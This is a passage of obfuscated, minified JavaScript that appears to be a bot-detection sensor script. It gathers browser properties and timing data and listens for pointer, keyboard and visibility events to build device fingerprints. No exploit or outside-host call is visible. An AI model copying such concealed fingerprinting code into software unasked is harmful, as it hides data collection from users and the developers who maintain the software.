A7()[f9(Vm)],DM([],[][[]]))?A7()[f9(tK)](Hm,cE,E41,Bb):A7()[f9(lA)].apply(null,[HS,xM,vf,HT(tK)])][bq()[UC(Gx)](Z7,D9,fL,HO1)][A7()[f9(HO1)](HR1,HT([]),rm,xM)],t8()[Qn(H7)].apply(null,[tq,HT(HT(tK)),cE]))){var UQ1;return UQ1=sC1(N0(VI,[Fw(typeof QQ()[PJ(pm)],'undefined')?QQ()[PJ(lA)].apply(null,[bS,GF,A51,UJ]):QQ()[PJ(hx)](H7,vz1,LC,VF),DJ,bq()[UC(hw)](HT(HT(tK)),jc,LU,Rr),{},Fw(typeof t8()[Qn(pq)],DM('',[][[]]))?t8()[Qn(VF)].call(null,Dg1,Vp,Bc):t8()[Qn(hb)](Pt,LC,VF),cY(tK)])),lL.pop(),UQ1;}var w71=wU1();if(Fw(Eb1,A7()[f9(Z7)](A0,c6,n51,pq))){wC1=new hq1(kd[Fw(typeof bq()[UC(bN)],DM('',[][[]]))?bq()[UC(Jl)](kJ,hA,XQ,pw):bq()[UC(cE)](G8,wm,zM,Vp)][UK()[JX(Cf)].apply(null,[HT(HT(Gx)),MM,Sz1])](new (kd[DW()[rT(bp)].apply(null,[C9,Hm,Ts1,Fs1,Pm])])([bq()[UC(n9)](BU,Jw,sG,Cb)],N0(VI,[Bh()[mX(sQ)](Cq,fQ,qF),Fw(typeof A7()[f9(qG)],DM([],[][[]]))?A7()[f9(tK)](Z7,AP,JD1,HO1):A7()[f9(jc)].apply(null,[qf,bp,r6,HT(tK)])]))));}else{wC1=new hq1(Eb1);}wC1[k7(typeof t8()[Qn(z6)],'undefined')?t8()[Qn(K9)](Sf,Pm,Hm):t8()[Qn(VF)](zC,Lb,fA)][QQ()[PJ(Ln)](wN,vz1,nV1,r6)]();k61=wE(wU1(),w71);wC1[t8()[Qn(K9)].call(null,Sf,IC,Hm)][Bh()[mX(Qw)](IC,Z7,DU)]=function(f91){lL.push(IY);wC1[t8()[Qn(K9)].call(null,l0,Lb,Hm)][lN()[zX(dJ)](Y51,SA)]();sC1(N0(VI,[QQ()[PJ(hx)].call(null,g3,UI1,LC,VF),Gx,bq()[UC(hw)](g3,jc,cP,nZ),f91[Fw(typeof bq()[UC(Gx)],DM('',[][[]]))?bq()[UC(Jl)](kw,Rr,PM,pq):bq()[UC(hw)].apply(null,[pw,jc,cP,hw])],t8()[Qn(hb)].apply(null,[Vv1,Jl,VF]),k61]));lL.pop();};kd[Bh()[mX(hw)].apply(null,[c6,pm,mK])](function(){lL.push(GB1);var mb1;return mb1=sC1(N0(VI,[k7(typeof QQ()[PJ(TN)],DM(Bh()[mX(bN)].apply(null,[Np,K9,Ws1]),[][[]]))?QQ()[PJ(hx)].apply(null,[Fp,SR1,LC,VF]):QQ()[PJ(lA)](Lb,OY,QV1,dp),t3[TN],bq()[UC(hw)].call(null,nf,jc,kf,HT(HT([]))),{},t8()[Qn(hb)].apply(null,[fs1,cE,VF]),k61])),lL.pop(),mb1;},t3[pw]);}catch(KE1){lL.splice(wE(mn1,tK),Infinity,NM);var xZ1;return xZ1=sC1(N0(VI,[QQ()[PJ(hx)].call(null,vf,vz1,LC,VF),OM,bq()[UC(hw)](Vm,jc,LU,SS),N0(VI,[A7()[f9(Rr)].call(null,zP,zv1,Jt,qG),tS1(N,[KE1&&KE1[Fw(typeof DW()[rT(Hm)],DM(Bh()[mX(bN)].call(null,Np,HT(tK),hD1),[][[]]))?DW()[rT(Bb)].call(null,cE,Cw,Hg1,X9,jQ):DW()[rT(IC)].apply(null,[MQ,r6,vz1,XC,HO1])]?KE1[DW()[rT(IC)](tf,r6,vz1,XC,Gx)]:kd[UK()[JX(Yh)].call(null,K9,pS,kw)](KE1)])]),t8()[Qn(hb)](Pt,dJ,VF),cY(tK)])),lL.pop(),xZ1;}lL.pop();}),lL.pop(),NJ1;};lw1=function n61(){var JG1;var n91;var t91;var ln1;var mE1;var A91;var w01;var ht1;var St1;lL.push(GO1);var l61;var rw1;var RE1;var rJ1;var An1;var ME1;var Mr1;var B71;var cw1;var br1;var Vq1;var pE1;var X71;return X71=FZ1()[gl()[Yr(tn)].apply(null,[UB1,Xn,DE,HT(HT(Gx)),HT(Gx),r6])](function YJ1(Nr1){lL.push(Kg1);while(tK)switch(Nr1[lN()[zX(nb)].apply(null,[NO1,fQ])]=Nr1[bq()[UC(tm)].apply(null,[cE,xM,vU,nZ])]){case Gx:n91=function(){return Zc.apply(this,[pV,arguments]);};JG1=function(){return Zc.apply(this,[dV,arguments]);};Nr1[lN()[zX(nb)](NO1,fQ)]=bN;t91=kd[A7()[f9(z6)].apply(null,[kI1,Cb,Iw,xM])][bq()[UC(z6)](r6,Cq,g8,nb)]();Nr1[bq()[UC(tm)].call(null,Gx,xM,vU,HT(tK))]=VF;{var qm1;return qm1=FZ1()[DW()[rT(tf)](c6,r6,TB1,kE,mq)](kd[bq()[UC(O3)].call(null,XJ,Zw,NK,TN)][k7(typeof A7()[f9(rm)],'undefined')?A7()[f9(U6)](ER1,hx,Fp,Pw):A7()[f9(tK)].apply(null,[qb,jc,sp,Bt])]([cP1(Kb1),JG1()])),lL.pop(),qm1;}case VF:ln1=Nr1[UK()[JX(XJ)](bS,D6,bN)];mE1=FE1(ln1,bN);A91=mE1[Gx];w01=mE1[tK];ht1=n91();St1=kd[bq()[UC(Zw)].apply(null,[jc,mb,XX,HT(Gx)])][QQ()[PJ(IC)](MQ,Nc,Bb,JK)]()[gl()[Yr(hQ)](w41,HA,mb,TN,SS,pq)]()[UK()[JX(Zw)](th,Sm,Yb)];l61=new (kd[QQ()[PJ(QG)](cE,Nc,CJ,Hm)])()[Fw(typeof t8()[Qn(D9)],DM([],[][[]]))?t8()[Qn(VF)](Ak1,HD1,CD1):t8()[Qn(g3)](ZZ,tm,hb)]();rw1=kd[Bh()[mX(qx)].apply(null,[UD1,tm,Kg1])],RE1=rw1[k7(typeof Bh()[mX(Hm)],'undefined')?Bh()[mX(K9)](Lm,jc,vT):Bh()[mX(tf)](Yg1,Pg1,kL)],rJ1=rw1[A7()[f9(pF)](m41,bQ,Jw,HT([]))],An1=rw1[UK()[JX(xM)].apply(null,[HT(HT(tK)),Oz1,w7])],ME1=rw1[Fw(typeof t8()[Qn(QP)],DM('',[][[]]))?t8()[Qn(VF)](sn,qG,CE):t8()[Qn(Vm)].call(null,jh,jA,pQ)],Mr1=rw1[Fw(typeof QQ()[PJ(pq)],DM([],[][[]]))?QQ()[PJ(lA)](Yh,Iz1,MM,sm):QQ()[PJ(mq)].call(null,W9,FO1,ZV1,lA)],B71=rw1[Fw(typeof t8()[Qn(K9)],DM([],[][[]]))?t8()[Qn(VF)](G11,tn,SJ):t8()[Qn(pF)](sl,YF,nZ)],cw1=rw1[QQ()[PJ(nb)](Fp,hE,A11,lA)],br1=rw1[k7(typeof A7()[f9(Vp)],DM([],[][[]]))?A7()[f9(Jb)](zp,Gx,I0,HT(tK)):A7()[f9(tK)](tm,QG,VC,HT(HT(tK)))];Vq1=kd[A7()[f9(z6)](kI1,HT(Gx),Iw,Pw)][bq()[UC(z6)](nf,Cq,g8,th)]();pE1=kd[k7(typeof Bh()[mX(O3)],DM([],[][[]]))?Bh()[mX(Hm)](kw,Rr,NU):Bh()[mX(tf)].apply(null,[cc,Gx,O11])][t8()[Qn(Qw)].call(null,YW,pw,rm)](wE(Vq1,t91));{var nt1;return nt1=Nr1[t8()[Qn(D9)].call(null,TL,Pm,l7)](UK()[JX(tm)](HT([]),pG,hw),N0(VI,[QQ()[PJ(hx)].apply(null,[bQ,zM,LC,VF]),Gx,bq()[UC(hw)].apply(null,[pw,jc,Xr,BU]),N0(VI,[t8()[Qn(pm)](AK,HT({}),g3),l61,Bh()[mX(K9)](Lm,jA,vT),RE1?RE1:null,UK()[JX(hw)](AP,RT,Jb),St1,A7()[f9(Bc)](kF,Jw,kR1,HT(Gx)),ME1,t8()[Qn(Pw)].call(null,Kr,Ln,pw),Mr1,UK()[JX(jA)].apply(null,[mq,kG,nf]),rJ1?rJ1:null,Bh()[mX(Vm)].call(null,lA,tf,q8),An1,QQ()[PJ(wN)].call(null,r6,l51,HM,AP),ht1,A7()[f9(cQ)].call(null,J9,cQ,YF,sQ),cw1,k7(typeof QQ()[PJ(kw)],'undefined')?QQ()[PJ(YF)](Cq,TB1,Xw,bN):QQ()[PJ(lA)].apply(null,[pq,TN,Z7,tV1]),br1,t8()[Qn(LC)].call(null,lM,r6,Xn),B71,UK()[JX(n9)](wN,CG,Bt),A91,k7(typeof bq()[UC(H7)],DM('',[][[]]))?bq()[UC(jA)](C9,Kc,EI1,MQ):bq()[UC(Jl)](MQ,Gb,S7,kJ),w01]),t8()[Qn(hb)](xc,cQ,VF),pE1])),lL.pop(),nt1;}case HO1:Nr1[Fw(typeof lN()[zX(bS)],DM('',[][[]]))?lN()[zX(AP)].call(null,Ec,T9):lN()[zX(nb)](NO1,fQ)]=t3[bQ];Nr1[Bh()[mX(H7)].apply(null,[pw,bS,gw])]=Nr1[lN()[zX(c6)](zQ,cE)](P1[lN()[zX(G8)](PW,lm)]());{var Hw1;return Hw1=Nr1[k7(typeof t8()[Qn(pF)],DM([],[][[]]))?t8()[Qn(D9)].call(null,TL,fQ,l7):t8()[Qn(VF)].apply(null,[wM,HT(HT(tK)),bS])](UK()[JX(tm)](K9,pG,hw),N0(VI,[Fw(typeof QQ()[PJ(fQ)],DM(Bh()[mX(bN)](Np,HT(Gx),xb),[][[]]))?QQ()[PJ(lA)](bQ,jV1,hY,b6):QQ()[PJ(hx)](r6,zM,LC,VF),XI1,bq()[UC(hw)].call(null,Xn,jc,Xr,jA),N0(VI,[k7(typeof A7()[f9(Bt)],DM([],[][[]]))?A7()[f9(Rr)].apply(null,[UX,Xn,Jt,HA]):A7()[f9(tK)].call(null,JH1,nZ,jM,TN),tS1(N,[Nr1[Bh()[mX(H7)].apply(null,[pw,bQ,gw])]&&Nr1[Bh()[mX(H7)](pw,qx,gw)][DW()[rT(IC)].call(null,VF,r6,zM,XC,QP)]?Nr1[Bh()[mX(H7)](pw,pm,gw)][DW()[rT(IC)].call(null,n9,r6,zM,XC,Cf)]:kd[UK()[JX(Yh)](HT([]),df,kw)](Nr1[Bh()[mX(H7)](pw,C9,gw)])])])])),lL.pop(),Hw1;}case fQ:case Fw(typeof QQ()[PJ(mq)],DM(Bh()[mX(bN)](Np,rm,xb),[][[]]))?QQ()[PJ(lA)](Pm,Dz1,hC,nV1):QQ()[PJ(nZ)].apply(null,[IC,Gb,jU,AP]):{var hG1;return hG1=Nr1[bq()[UC(YF)](fQ,tm,wM,HT(tK))](),lL.pop(),hG1;}}lL.pop();},null,null,[[t3[Bb],HO1]],kd[bq()[UC(O3)](HT([]),Zw,OD1,tn)]),lL.pop(),X71;};Kb1=[QQ()[PJ(qx)](zv1,NJ,kR1,VF),UK()[JX(Bb)].call(null,nZ,kV1,hx),A7()[f9(gg1)](K6,HT(HT(Gx)),bQ,HT(Gx)),gl()[Yr(H9)].apply(null,[NJ,pq,dI1,SS,hw,Ih]),UK()[JX(Cq)](W9,vq,z6),t8()[Qn(pF)].apply(null,[VJ,HT(tK),nZ]),k7(typeof UK()[JX(Yb)],DM('',[][[]]))?UK()[JX(Xj1)].apply(null,[HT(tK),km,tK]):UK()[JX(Ih)].call(null,MQ,ZR1,QP),lN()[zX(Pg1)].call(null,w41,UY),gl()[Yr(HD1)](t7,nb,Y6,XJ,HA,r6),lN()[zX(Bc)].call(null,Tj1,wN)];GM1[lN()[zX(nb)](kA,fQ)]=t3[sQ];if(HT(gF1(HT(HT(VV))))){GM1[Fw(typeof bq()[UC(H9)],'undefined')?bq()[UC(Jl)](sQ,MA,s41,HT({})):bq()[UC(tm)](Cf,xM,fb,cE)]=tf;break;}{var VC1;return VC1=GM1[t8()[Qn(D9)](Bv1,Z7,l7)](UK()[JX(tm)](HT(HT(tK)),Z9,hw),N0(VI,[QQ()[PJ(hx)].apply(null,[zv1,C51,LC,VF]),SM,bq()[UC(hw)](BU,jc,Ws1,bN),{}])),lL.pop(),VC1;}case tf:GM1[bq()[UC(tm)].apply(null,[HT([]),xM,fb,jQ])]=Jl;{var L01;return L01=FZ1()[Fw(typeof DW()[rT(Yb)],DM(Fw(typeof Bh()[mX(Ih)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[xw,HT(tK),F3]):Bh()[mX(bN)].apply(null,[Np,Cf,k51]),[][[]]))?DW()[rT(Bb)].call(null,VF,CE,CH1,IM,g3):DW()[rT(tf)](K9,r6,xz1,kE,HT(HT({})))](kd[Fw(typeof bq()[UC(r6)],DM('',[][[]]))?bq()[UC(Jl)](zv1,xs1,T41,vf):bq()[UC(O3)](HT(tK),Zw,Fk1,jQ)][A7()[f9(U6)](cn,tf,Fp,wm)]([lw1(),xC1(kd[bq()[UC(bN)](pq,Jl,lp,jA)],k7(typeof A7()[f9(hx)],DM([],[][[]]))?A7()[f9(Z7)](Gb,n9,n51,nb):A7()[f9(tK)](F7,HT(HT([])),nH1,IC))])),lL.pop(),L01;}case Jl:Nb1=GM1[UK()[JX(XJ)].apply(null,[HT(Gx),nQ,bN])];h61=FE1(Nb1,bN);X01=h61[Gx];sw1=h61[tK];lJ1=Yq1(X01,sw1);{var qG1;return qG1=GM1[t8()[Qn(D9)](Bv1,G8,l7)](UK()[JX(tm)](HT(tK),Z9,hw),lJ1),lL.pop(),qG1;}case Xn:GM1[k7(typeof lN()[zX(Pw)],DM([],[][[]]))?lN()[zX(nb)](kA,fQ):lN()[zX(AP)].call(null,gq,q9)]=Xn;GM1[Bh()[mX(H7)].call(null,pw,c6,jm)]=GM1[lN()[zX(c6)](Tp,cE)](r6);{var C91;return C91=GM1[t8()[Qn(D9)](Bv1,HT(tK),l7)](UK()[JX(tm)].call(null,HT(HT([])),Z9,hw),N0(VI,[QQ()[PJ(hx)](g3,C51,LC,VF),OM,Fw(typeof bq()[UC(QP)],DM('',[][[]]))?bq()[UC(Jl)].apply(null,[bQ,Ig1,mb,Fp]):bq()[UC(hw)](Xj1,jc,Ws1,BU),N0(VI,[Fw(typeof A7()[f9(H7)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[Mn,HT(HT(Gx)),kz1,fQ]):A7()[f9(Rr)](mn,cQ,Jt,Xn),tS1(N,[GM1[Bh()[mX(H7)](pw,H9,jm)]&&GM1[Bh()[mX(H7)](pw,mq,jm)][DW()[rT(IC)].apply(null,[W9,r6,C51,XC,nf])]?GM1[k7(typeof Bh()[mX(vf)],'undefined')?Bh()[mX(H7)].apply(null,[pw,HT(HT(tK)),jm]):Bh()[mX(tf)](fQ,SS,P3)][DW()[rT(IC)](Jl,r6,C51,XC,Ln)]:kd[UK()[JX(Yh)].apply(null,[z6,qZ,kw])](GM1[Fw(typeof Bh()[mX(qG)],DM('',[][[]]))?Bh()[mX(tf)](S0,HT(HT(Gx)),Jl):Bh()[mX(H7)].call(null,pw,qx,jm)])])])])),lL.pop(),C91;}case vf:case k7(typeof QQ()[PJ(fQ)],DM(Bh()[mX(bN)].call(null,Np,Pw,k51),[][[]]))?QQ()[PJ(nZ)](Pm,kk1,jU,AP):QQ()[PJ(lA)](rm,fs1,Sm,HR1):{var Mt1;return Mt1=GM1[bq()[UC(YF)](lA,tm,dI1,Ln)](),lL.pop(),Mt1;}}lL.pop();},null,null,[[r6,Xn]],kd[bq()[UC(O3)](kJ,Zw,Zq,Lb)]),lL.pop(),Kq1;};var mJ1=function(){lL.push(Rn);if(cG1){lL.pop();return;}cG1=function(CO1){return Zc.apply(this,[UO,arguments]);};kd[Bh()[mX(r6)].apply(null,[qx,kw,PG])][Fw(typeof t8()[Qn(Fp)],DM('',[][[]]))?t8()[Qn(VF)](hj1,AP,rb):t8()[Qn(cE)](gF,HT(HT({})),qG)](t8()[Qn(MQ)](Nv,Zw,pC),cG1);lL.pop();};var pG1=function(){lL.push(rm);if(cG1){kd[Bh()[mX(r6)](qx,HT(HT(tK)),D7)][UK()[JX(jQ)](Cb,YE,l7)](k7(typeof t8()[Qn(Bc)],DM([],[][[]]))?t8()[Qn(MQ)].apply(null,[Rw,th,pC]):t8()[Qn(VF)](CJ,HT(HT(tK)),A6),cG1);cG1=null;}lL.pop();};var Cb1=function(bt1,jC1){return Zc(zv,[bt1])||Zc(O4,[bt1,jC1])||b61(bt1,jC1)||Zc(Dz,[]);};var b61=function(Y01,j61){lL.push(bt);if(HT(Y01)){lL.pop();return;}if(Fw(typeof Y01,lN()[zX(JK)].call(null,qL,HA))){var wq1;return lL.pop(),wq1=Zc(N4,[Y01,j61]),wq1;}var ZQ1=kd[gl()[Yr(bN)](VC,kw,jU,HT(HT([])),HA,VF)][A7()[f9(lA)](O,Vp,vf,Bb)][t8()[Qn(g3)](fW,jQ,hb)].call(Y01)[bq()[UC(wN)].apply(null,[YF,MC,r8,n9])](tf,cY(tK));if(Fw(ZQ1,gl()[Yr(bN)].call(null,VC,hx,jU,O3,Pw,VF))&&Y01[bq()[UC(Gx)].call(null,HT([]),D9,xP,HT(HT(tK)))])ZQ1=Y01[bq()[UC(Gx)](zv1,D9,xP,HT(tK))][A7()[f9(HO1)].call(null,BG,Bb,rm,QP)];if(Fw(ZQ1,A7()[f9(n9)].apply(null,[cG,g3,cQ,Z7]))||Fw(ZQ1,A7()[f9(H7)].apply(null,[Ff,JK,QH1,Pm]))){var KZ1;return KZ1=kd[k7(typeof A7()[f9(G8)],DM([],[][[]]))?A7()[f9(Yh)].call(null,OU,Jl,Cb,jQ):A7()[f9(tK)](tC,HT([]),TM,HT(HT(tK)))][A7()[f9(Vm)].call(null,k6,Hm,Qw,HT([]))](Y01),lL.pop(),KZ1;}if(Fw(ZQ1,A7()[f9(Cf)].call(null,tT,wN,AP,C9))||new (kd[t8()[Qn(wN)].call(null,vL,MQ,Lb)])(DW()[rT(kJ)].call(null,bQ,IC,L41,gM,r6))[Bh()[mX(Lm)](HD1,G8,zU)](ZQ1)){var c01;return lL.pop(),c01=Zc(N4,[Y01,j61]),c01;}lL.pop();};var h91=function(Mm1,zp1){lL.push(q9);var vm1=VW1(Mm1,zp1,JQ1,C71,kd[bq()[UC(bN)].call(null,th,Jl,Tv,kJ)].bmak[t8()[Qn(BU)].apply(null,[dS,HT(HT([])),vf])]);if(vm1&&HT(vm1[A7()[f9(QC)].apply(null,[VW,QG,bS,Vp])])){JQ1=vm1[lN()[zX(C9)](IG,c6)];C71=vm1[UK()[JX(H9)](C9,Ol,JK)];gJ1+=vm1[t8()[Qn(pm)](nh,nf,g3)];if(W61&&Fw(zp1,bN)&&d7(CE1,tK)){kt1=r6;LJ1(HT({}));CE1++;}}lL.pop();};var H91=function(mt1,bZ1){lL.push(kJ);var H01=t21(mt1,bZ1,kd[bq()[UC(bN)].call(null,Qw,Jl,hE,tn)].bmak[k7(typeof t8()[Qn(HA)],DM([],[][[]]))?t8()[Qn(BU)](OO1,HT(HT(Gx)),vf):t8()[Qn(VF)](h41,dJ,E0)]);if(H01){gJ1+=H01[t8()[Qn(pm)](Oz1,hx,g3)];if(W61&&H01[k7(typeof lN()[zX(Qw)],DM([],[][[]]))?lN()[zX(Lm)].apply(null,[Pg1,JK]):lN()[zX(AP)](hx,Rk1)]){kt1=Hm;LJ1(HT({}),H01[lN()[zX(Lm)](Pg1,JK)]);}else if(W61&&Fw(bZ1,AP)){kt1=t3[tK];tQ1=HT(HT(VV));LJ1(HT({}));}if(W61&&HT(tQ1)&&Fw(H01[Fw(typeof lN()[zX(HA)],'undefined')?lN()[zX(AP)].call(null,pw,Cf):lN()[zX(xM)](SD1,rm)],P1[bq()[UC(Z7)](g3,Vp,BC,HT(tK))]())){kt1=t3[Vp];LJ1(HT(HT(M4)));}}lL.pop();};var SG1=function(nm1,r91){lL.push(BM);var kr1=gK1(nm1,r91,kd[bq()[UC(bN)](bS,Jl,bl,Pm)].bmak[t8()[Qn(BU)].apply(null,[vr,pF,vf])]);if(kr1){gJ1+=kr1[Fw(typeof t8()[Qn(gg1)],DM([],[][[]]))?t8()[Qn(VF)](Vm,hQ,s51):t8()[Qn(pm)].call(null,q8,tK,g3)];if(W61&&kr1[lN()[zX(Lm)](Nc,JK)]){kt1=Hm;LJ1(HT(VV),kr1[lN()[zX(Lm)](Nc,JK)]);}}lL.pop();};var Ww1=function(MG1){lL.push(B0);var Nt1=Vx1(MG1,kd[bq()[UC(bN)].apply(null,[lA,Jl,Th,Rr])].bmak[t8()[Qn(BU)](TF,HT(HT([])),vf)]);if(Nt1){gJ1+=Nt1[t8()[Qn(pm)].call(null,zZ,Bb,g3)];if(W61&&Nt1[lN()[zX(Lm)](kL,JK)]){kt1=Hm;LJ1(HT(VV),Nt1[k7(typeof lN()[zX(w7)],DM('',[][[]]))?lN()[zX(Lm)](kL,JK):lN()[zX(AP)].call(null,fp,fj1)]);}}lL.pop();};var W01=function(H71,Hr1){lL.push(xE);var Wt1=zU1(H71,Hr1,kd[bq()[UC(bN)].apply(null,[pm,Jl,WV1,th])].bmak[t8()[Qn(BU)](kg1,jc,vf)]);if(Wt1){gJ1+=Wt1[t8()[Qn(pm)].call(null,sA,pw,g3)];if(W61&&Wt1[lN()[zX(Lm)].apply(null,[mj1,JK])]){kt1=Hm;LJ1(HT([]),Wt1[lN()[zX(Lm)](mj1,JK)]);}else if(W61&&Fw(Hr1,tK)&&(Fw(Wt1[QQ()[PJ(Yb)].call(null,C9,J51,N9,bN)],G8)||Fw(Wt1[QQ()[PJ(Yb)](Cf,J51,N9,bN)],lA))){kt1=AP;LJ1(HT(VV));}}lL.pop();};var Y71=function(I01,db1){lL.push(rb);var Lt1=Fd1(I01,db1,kd[bq()[UC(bN)](wN,Jl,hT,Jl)].bmak[t8()[Qn(BU)](LG,HT([]),vf)]);if(Lt1){gJ1+=Lt1[t8()[Qn(pm)].apply(null,[Pl,TN,g3])];if(W61&&Fw(db1,AP)&&Lt1[t8()[Qn(HM)](zW,jc,Cb)]){kt1=bN;LJ1(HT({}));}}lL.pop();};var Fw1=function(rM1){var fQ1=Yb1[rM1];if(k7(Ir1,fQ1)){if(Fw(fQ1,Vt1)){x01();}else if(Fw(fQ1,PG1)){QC1();}Ir1=fQ1;}};var Tn1=function(E61){Fw1(E61);lL.push(j51);try{var JZ1=lL.length;var SQ1=HT([]);var j91=W61?pE:tn;if(d7(cZ1,j91)){var gt1=wE(wU1(),kd[k7(typeof bq()[UC(Qw)],DM([],[][[]]))?bq()[UC(bN)](sO1,Jl,Hk,kJ):bq()[UC(Jl)](nb,OC,Xn,HM)].bmak[k7(typeof t8()[Qn(dJ)],'undefined')?t8()[Qn(BU)].call(null,UF,JK,vf):t8()[Qn(VF)].call(null,HR1,qG,Ig1)]);var nQ1=Bh()[mX(bN)](Np,tm,LU)[k7(typeof UK()[JX(nZ)],DM('',[][[]]))?UK()[JX(pq)].call(null,XJ,XG,Xn):UK()[JX(Ih)](sO1,wn,XC)](E61,t8()[Qn(bp)](JG,jQ,UY))[Fw(typeof UK()[JX(xM)],DM([],[][[]]))?UK()[JX(Ih)](cQ,Rw,pJ):UK()[JX(pq)](Bc,XG,Xn)](gt1,A7()[f9(Bb)](NS,r6,Vg1,nZ));Fr1=DM(Fr1,nQ1);}cZ1++;}catch(XZ1){lL.splice(wE(JZ1,tK),Infinity,j51);}lL.pop();};var QC1=function(){lL.push(tV1);if(Ct1){var rm1=N0(VI,[Bh()[mX(sQ)](Cq,pm,ml),Bh()[mX(Yb)].call(null,gM,HT(HT(Gx)),nN),Fw(typeof A7()[f9(Ih)],DM([],[][[]]))?A7()[f9(tK)].apply(null,[I11,mq,Zp,nf]):A7()[f9(LC)].apply(null,[zZ,HT(HT(Gx)),n9,HA]),kd[Bh()[mX(r6)].call(null,qx,Lb,q8)][Fw(typeof Bh()[mX(Kc)],'undefined')?Bh()[mX(tf)].call(null,qn,HT(tK),vf):Bh()[mX(N7)](Pg1,Bb,nW)],UK()[JX(pm)].call(null,qG,zl,mb),kd[Bh()[mX(r6)](qx,zv1,q8)][gl()[Yr(Pw)](EI1,nb,UA,XJ,HO1,pq)]]);SG1(rm1,P1[A7()[f9(v6)].apply(null,[Zb,Pw,sQ,Hm])]());}lL.pop();};var x01=function(){lL.push(zV1);if(Ct1){var nb1=N0(VI,[Bh()[mX(sQ)].apply(null,[Cq,Pw,mx]),UK()[JX(Xn)](wm,Ql,W9),Fw(typeof A7()[f9(pw)],'undefined')?A7()[f9(tK)](G8,G8,mA,vf):A7()[f9(LC)](nW,HT(Gx),n9,pm),kd[Bh()[mX(r6)](qx,H9,VT)][Bh()[mX(N7)](Pg1,bS,wr)],UK()[JX(pm)](hQ,bG,mb),kd[Fw(typeof Bh()[mX(AP)],DM('',[][[]]))?Bh()[mX(tf)](k51,Rr,gO1):Bh()[mX(r6)](qx,HT({}),VT)][gl()[Yr(Pw)](SE,Hm,UA,Cf,Rr,pq)]]);SG1(nb1,tf);}lL.pop();};var vb1=function(){lL.push(ws1);if(HT(Mb1)){try{var bE1=lL.length;var nC1=HT({});T91=DM(T91,Bh()[mX(Fp)](pF,HT(HT({})),RO1));if(HT(HT(kd[Bh()[mX(qx)](UD1,nf,ws1)]))){T91=DM(T91,A7()[f9(mb)].call(null,nG,pm,Tb,SS));Dn1*=pQ;}else{T91=DM(T91,bq()[UC(W9)].call(null,bp,C9,GK,th));Dn1*=r6;}}catch(Ym1){lL.splice(wE(bE1,tK),Infinity,ws1);T91=DM(T91,bq()[UC(Rr)](C9,UD1,rU,Zw));Dn1*=t3[sQ];}Mb1=HT(HT(VV));}var TJ1=Bh()[mX(bN)].apply(null,[Np,Yh,RQ]);var XM1=k7(typeof A7()[f9(SA)],DM([],[][[]]))?A7()[f9(r3)](OG,QC,ZE,H9):A7()[f9(tK)](bS,IC,gC,G8);if(k7(typeof kd[Bh()[mX(r6)](qx,pq,kN)][A7()[f9(jH1)].call(null,PZ,bp,nb,HT(HT({})))],A7()[f9(nZ)].apply(null,[Ls1,Jl,Rr,K9]))){XM1=A7()[f9(jH1)](PZ,HO1,nb,hw);TJ1=gl()[Yr(H7)].call(null,pt,Lm,R9,tf,BU,nZ);}else if(k7(typeof kd[Bh()[mX(r6)].apply(null,[qx,mq,kN])][t8()[Qn(RY)](zR1,zv1,r6)],A7()[f9(nZ)](Ls1,HT(Gx),Rr,HT(HT(tK))))){XM1=t8()[Qn(RY)](zR1,C9,r6);TJ1=t8()[Qn(U6)](Sl,hb,dw);}else if(k7(typeof kd[Bh()[mX(r6)](qx,zv1,kN)][Fw(typeof lN()[zX(G8)],DM('',[][[]]))?lN()[zX(AP)](N41,Wt):lN()[zX(XH1)](FZ,Gn)],A7()[f9(nZ)](Ls1,Ih,Rr,QC))){XM1=lN()[zX(XH1)].apply(null,[FZ,Gn]);TJ1=DW()[rT(HM)](sQ,Xn,G7,QR1,HA);}else if(k7(typeof kd[Bh()[mX(r6)](qx,HT(HT([])),kN)][lN()[zX(c11)].apply(null,[rg1,pC])],A7()[f9(nZ)](Ls1,qG,Rr,Lb))){XM1=lN()[zX(c11)](rg1,pC);TJ1=t8()[Qn(Jb)](dl,Bb,UD1);}if(kd[Bh()[mX(r6)].apply(null,[qx,HM,kN])][t8()[Qn(cE)](Eh,BU,qG)]&&k7(XM1,A7()[f9(r3)](OG,Z7,ZE,H7))){Am1=Zm1.bind(null,XM1);vQ1=HC1.bind(null,P1[k7(typeof lN()[zX(nb)],DM([],[][[]]))?lN()[zX(G8)](jX,lm):lN()[zX(AP)](Nv1,gk1)]());Br1=HC1.bind(null,t3[kw]);kd[Bh()[mX(r6)].call(null,qx,SS,kN)][t8()[Qn(cE)].call(null,Eh,dJ,qG)](TJ1,Am1,HT(M4));kd[bq()[UC(bN)](th,Jl,rU,bS)][t8()[Qn(cE)].call(null,Eh,Xj1,qG)](QQ()[PJ(HM)](HD1,lR1,cn,Hm),vQ1,HT(HT({})));kd[bq()[UC(bN)](Bt,Jl,rU,pm)][t8()[Qn(cE)].apply(null,[Eh,nb,qG])](k7(typeof bq()[UC(kw)],DM('',[][[]]))?bq()[UC(c11)](HT(HT([])),Vm,UX,Zw):bq()[UC(Jl)](g3,Mn,zH1,W9),Br1,HT(HT(VV)));}lL.pop();};var Tr1=function(){lL.push(bV1);if(Fw(GE1,Gx)&&kd[Fw(typeof bq()[UC(H9)],DM([],[][[]]))?bq()[UC(Jl)].call(null,HT([]),bQ,QC,MQ):bq()[UC(bN)](lA,Jl,nT,qx)][t8()[Qn(cE)].call(null,MW,kw,qG)]){kd[bq()[UC(bN)](YF,Jl,nT,Fp)][t8()[Qn(cE)](MW,Xn,qG)](QQ()[PJ(sO1)].call(null,nf,hl,Us1,QG),EE1,HT(HT([])));kd[bq()[UC(bN)].apply(null,[HT(tK),Jl,nT,Cq])][t8()[Qn(cE)](MW,Zw,qG)](A7()[f9(FI1)](N8,g3,MY,QG),tJ1,HT(HT(VV)));GE1=tK;}lL.pop();JQ1=t3[bN];C71=t3[bN];};var hJ1=function(){lL.push(TA);if(HT(wb1)){try{var LQ1=lL.length;var l91=HT(VV);T91=DM(T91,lN()[zX(tn)].apply(null,[kU,Lm]));if(k7(kd[Bh()[mX(r6)](qx,hb,xx)][DW()[rT(O3)].call(null,bp,Hm,BD1,jw,qx)],undefined)){T91=DM(T91,A7()[f9(mb)](dS,HT([]),Tb,zv1));Dn1*=t3[HD1];}else{T91=DM(T91,bq()[UC(W9)](Rr,C9,fL,HT(HT(tK))));Dn1*=nw;}}catch(Dr1){lL.splice(wE(LQ1,tK),Infinity,TA);T91=DM(T91,bq()[UC(Rr)](zv1,UD1,XX,wN));Dn1*=nw;}wb1=HT(M4);}var Km1=k7(typeof 